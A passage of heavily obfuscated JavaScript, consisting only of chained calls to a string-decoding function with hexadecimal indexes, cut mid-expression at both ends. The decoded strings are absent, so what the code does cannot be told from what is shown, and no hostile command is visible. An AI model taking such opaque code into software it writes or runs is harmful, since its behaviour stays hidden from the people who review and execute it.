e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)